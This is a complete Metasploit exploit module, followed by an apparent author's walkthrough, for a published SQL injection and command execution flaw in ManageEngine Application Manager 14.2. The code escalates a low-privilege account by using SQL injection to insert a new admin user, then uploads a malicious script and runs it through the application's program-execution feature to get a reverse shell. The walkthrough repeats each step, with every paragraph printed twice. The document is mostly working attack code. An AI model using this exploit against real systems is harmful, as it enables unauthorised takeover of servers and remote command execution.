##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "ManageEngine Application Manager v14.2 - Privilege Escalation / Remote Command Execution",
'Description' => %q(
This module exploits sqli and command injection vulnerability in the ME Application Manager v14.2 and prior versions.
Affected APM till version 14 build 14300.
Module creates a new admin user with SQLi (MSSQL/PostgreSQL) and provides privilege escalation.
Therefore low authority user can gain the authority of "system" on the server.
It uploads malicious file using the "Execute Program Action(s)" feature of Application Manager.
/////// This 0day has been published at DEFCON-AppSec Village. ///////
),
'License' => MSF_LICENSE,
'Author' =>
[
'AkkuS <Özkan Mustafa Akkuş>', # Discovery & PoC & Metasploit module @ehakkus
],
'References' =>
[
[ 'URL', 'http://pentest.com.tr/exploits/DEFCON-ManageEngine-APM-v14-Privilege-Escalation-Remote-Command-Execution.html' ]
],
'DefaultOptions' =>
{
'WfsDelay' => 60,
'RPORT' => 9090,
'SSL' => false,
'PAYLOAD' => 'generic/shell_reverse_tcp'
},
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
},
'Platform' => ['unix', 'win'],
'Targets' =>
[
[ 'Windows Target',
{
'Platform' => ['win'],
'Arch' => ARCH_CMD,
}
],
[ 'Linux Target',
{
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'cmd',
}
}
}
]
],
'DisclosureDate' => '10 August 2019 //DEFCON',
'DefaultTarget' => 0))
register_options(
[
OptString.new('USERNAME', [true, 'OpManager Username']),
OptString.new('PASSWORD', [true, 'OpManager Password']),
OptString.new('TARGETURI', [true, 'Base path for ME application', '/'])
],self.class)
end
def check_platform(cookie)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'showTile.do'),
'cookie' => cookie,
'vars_get' => {
'TileName' => '.ExecProg',
'haid' => 'null',
}
)
if res && res.code == 200 && res.body.include?('createExecProgAction')
@dir = res.body.split('name="execProgExecDir" maxlength="200" size="40" value="')[1].split('" class=')[0]
if @dir =~ /:/
platform = Msf::Module::Platform::Windows
else
platform = Msf::Module::Platform::Unix
end
else
fail_with(Failure::Unreachable, 'Connection error occurred! DIR could not be detected.')
end
file_up(cookie, platform, @dir)
end
def file_up(cookie, platform, dir)
if platform == Msf::Module::Platform::Windows
filex = ".bat"
else
if payload.encoded =~ /sh/
filex = ".sh"
elsif payload.encoded =~ /perl/
filex = ".pl"
elsif payload.encoded =~ /awk 'BEGIN{/
filex = ".sh"
elsif payload.encoded =~ /python/
filex = ".py"
elsif payload.encoded =~ /ruby/
filex = ".rb"
else
fail_with(Failure::Unknown, 'Payload type could not be checked!')
end
end
@fname= rand_text_alpha(9 + rand(3)) + filex
data = Rex::MIME::Message.new
data.add_part('./', nil, nil, 'form-data; name="uploadDir"')
data.add_part(payload.encoded, 'application/octet-stream', nil, "form-data; name=\"theFile\"; filename=\"#{@fname}\"")
res = send_request_cgi({
'method' => 'POST',
'data' => data.to_s,
'agent' => 'Mozilla',
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'cookie' => cookie,
'uri' => normalize_uri(target_uri, "Upload.do")
})
if res && res.code == 200 && res.body.include?('icon_message_success')
print_good("#{@fname} malicious file has been uploaded.")
create_exec_prog(cookie, dir, @fname)
else
fail_with(Failure::Unknown, 'The file could not be uploaded!')
end
end
def create_exec_prog(cookie, dir, fname)
@display = rand_text_alphanumeric(7)
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'adminAction.do'),
'cookie' => cookie,
'vars_post' => {
'actions' => '/showTile.do?TileName=.ExecProg&haid=null',
'method' => 'createExecProgAction',
'id' => 0,
'displayname' => @display,
'serversite' => 'local',
'choosehost' => -2,
'abortafter' => 5,
'command' => fname,
'execProgExecDir' => dir,
'cancel' => 'false'
}
)
if res && res.code == 200 && res.body.include?('icon_message_success')
actionid = res.body.split('actionid=')[1].split("','710','350','250','200')")[0]
print_status("Transactions completed. Attempting to get a session...")
exec(cookie, actionid)
else
fail_with(Failure::Unreachable, 'Connection error occurred!')
end
end
def exec(cookie, action)
send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'common', 'executeScript.do'),
'cookie' => cookie,
'vars_get' => {
'method' => 'testAction',
'actionID' => action,
'haid' => 'null'
}
)
end
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def print_error(msg='')
super("#{peer} - #{msg}")
end
def print_good(msg='')
super("#{peer} - #{msg}")
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'index.do'),
)
# For this part the build control will be placed.
if res && res.code == 200 && res.body.include?('Build No:142')
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def app_login
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
if res && res.code == 200 && res.body.include?('.loginDiv')
@cookie = res.get_cookies
res = send_request_cgi(
'method' => 'POST',
'cookie' => @cookie,
'uri' => normalize_uri(target_uri.path, '/j_security_check'),
'vars_post' => {
'clienttype' => 'html',
'j_username' => datastore['USERNAME'],
'j_password' => datastore['PASSWORD'],
'submit' => 'Login'
}
)
if res && res.code == 303
res = send_request_cgi(
'cookie' => @cookie,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
@cookie = res.get_cookies
send_sqli(@cookie)
else
fail_with(Failure::NotVulnerable, 'Failed to perform privilege escalation!')
end
else
fail_with(Failure::Unreachable, 'Connection error occurred! User information is incorrect.')
end
end
def exploit
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
app_login
end
def send_sqli(cookies)
@uname = Rex::Text.rand_text_alpha_lower(6)
uid = rand_text_numeric(3)
apk = rand_text_numeric(6)
@pwd = rand_text_alphanumeric(8+rand(9))
@uidCHR = "#{uid.unpack('c*').map{|c| "CHAR(#{c})" }.join('+')}"
@unameCHR = "#{@uname.unpack('c*').map{|c| "CHAR(#{c})" }.join('+')}"
@apkCHR = "#{apk.unpack('c*').map{|c| "CHAR(#{c})" }.join('+')}"
@adm = "CHAR(65)+CHAR(68)+CHAR(77)+CHAR(73)+CHAR(78)"
pg_user =""
pg_user << "1;insert+into+AM_UserPasswordTable+(userid,username,password)+values+"
pg_user << "($$#{uid}$$,$$#{@uname}$$,$$#{Rex::Text.md5(@pwd)}$$);"
pg_user << "insert+into+Am_UserGroupTable+(username,groupname)+values+($$#{@uname}$$,$$ADMIN$$);--+"
ms_user =""
ms_user << "1 INSERT INTO AM_UserPasswordTable(userid,username,password,apikey) values (#{@uidCHR},"
ms_user << " #{@unameCHR}, 0x#{Rex::Text.md5(@pwd)}, #{@apkCHR});"
ms_user << "INSERT INTO AM_UserGroupTable(username,groupname) values (#{@unameCHR}, #{@adm})--"
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '/jsp/NewThresholdConfiguration.jsp?resourceid=' + pg_user + '&attributeIDs=17,18&attributeToSelect=18'),
'cookie' => cookies
)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '/jsp/NewThresholdConfiguration.jsp?resourceid=' + ms_user + '&attributeIDs=17,18&attributeToSelect=18'),
'cookie' => cookies
)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
if res && res.code == 200 && res.body.include?('.loginDiv')
@cookie = res.get_cookies
res = send_request_cgi(
'method' => 'POST',
'cookie' => @cookie,
'uri' => normalize_uri(target_uri.path, '/j_security_check'),
'vars_post' => {
'clienttype' => 'html',
'j_username' => @uname,
'j_password' => @pwd,
'submit' => 'Login'
}
)
print @uname + "//" + @pwd
puts res.body
if res && res.code == 303
print_good("Privilege Escalation was successfully performed.")
print_good("New APM admin username = " + @uname)
print_good("New APM admin password = " + @pwd)
res = send_request_cgi(
'cookie' => @cookie,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
@cookie = res.get_cookies
check_platform(@cookie)
else
fail_with(Failure::NotVulnerable, 'Failed to perform privilege escalation!')
end
else
fail_with(Failure::NotVulnerable, 'Something went wrong!')
end
end
end
 The account that we will use may be in the authority of "Operator" or any account that is not "Admin".
There is a SQL injection vulnerability in the "resourceid" parameter in "/jsp/NewThresholdConfiguration.jsp".
In our example we use the "postgresql" database. SQL injection is of "Time-Based" type. So we can verify with "pg_sleep()".
The account that we will use may be in the authority of "Operator" or any account that is not "Admin".
There is a SQL injection vulnerability in the "resourceid" parameter in "/jsp/NewThresholdConfiguration.jsp".
In our example we use the "postgresql" database. SQL injection is of "Time-Based" type. So we can verify with "pg_sleep()".

 When we send a sleep query, we see that the server is sleeping. Therefore, we have confirmed that "resourceid" parameter is vulnerable.
Now we will create an appropriate "insert" query for "postgresql" and create a new "admin" account.
After examining the APM application database, we learned that we need to make additions to the "AM_UserPasswordTable" table and the "Am_UserGroupTable" table for the user.
In the query, we should use "+" instead of spaces and "$$" instead of ' or " . We should also send md5 for "password".
A payload like the following will work.
When we send a sleep query, we see that the server is sleeping. Therefore, we have confirmed that "resourceid" parameter is vulnerable.
Now we will create an appropriate "insert" query for "postgresql" and create a new "admin" account.
After examining the APM application database, we learned that we need to make additions to the "AM_UserPasswordTable" table and the "Am_UserGroupTable" table for the user.
In the query, we should use "+" instead of spaces and "$$" instead of ' or " . We should also send md5 for "password".
A payload like the following will work.

 After SQLi now we have "appsec2" admin account.
After privilege escalation, we will use the "ExecProg" feature of the APM application to code execution.
First, we will send the malicious file from the "upload" section to the server.
After SQLi now we have "appsec2" admin account.
After privilege escalation, we will use the "ExecProg" feature of the APM application to code execution.
First, we will send the malicious file from the "upload" section to the server.
 I created a harmful ".sh" file and used "perl" payload. I know the server is "linux". Dont worry the metasploit module that I prepared can also control the platform.
The "ExecProg" section contains information about the server directory. By performing platform control, the appropriate payload can be sent to the server.
I created a harmful ".sh" file and used "perl" payload. I know the server is "linux". Dont worry the metasploit module that I prepared can also control the platform.
The "ExecProg" section contains information about the server directory. By performing platform control, the appropriate payload can be sent to the server.
 As you can see, the platform information can be seen in the "Directory to Execute Program" section.
As you can see, the platform information can be seen in the "Directory to Execute Program" section.


 Our malicious file is on the server. Now we will tell the app to run it.
Our malicious file is on the server. Now we will tell the app to run it.
 We created a new action and wanted the malicious file to run.
We created a new action and wanted the malicious file to run.
 As you can see, the session was received from the server.
As you can see, the session was received from the server.
